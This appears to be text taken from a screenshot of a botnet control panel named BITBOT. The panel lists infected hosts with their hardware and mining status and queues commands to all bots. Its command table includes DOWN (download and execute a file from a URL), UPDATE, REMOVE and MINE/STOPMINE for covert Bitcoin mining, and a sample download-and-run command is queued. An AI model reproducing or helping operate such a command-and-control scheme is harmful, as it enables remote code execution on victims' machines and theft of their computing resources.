 BITBOT
Welcome back, botter. (Log Out)
Home | Statistics | Bots | Bitcoin Settings
Bot List
ID IPv4 Address Operation System Cores GPU Mining Status Outgoing command Status
1 127.0.0.1 Linux 8 6970 No IDLE Online
Add Command
Bot ID Command
All DOWN http://192.168.0.104:8000/test.php Add
Start ID | Stop ID Command
Choose Choose Add
Command List
Command Command Description Command Options Command Example
DOWN Downloads and Executes a File DOWN [URL] DOWN http://www.site.com/file.exe
UPDATE Updates Bot With New File UPDATE [URL] UPDATE http://www.site.com/file.exe
REMOVE Removes Bot From System REMOVE REMOVE
STOPMINE Stops Bitcoin mining STOPMINE STOPMINE
MINE Starts Bitcoin mining MINE MINE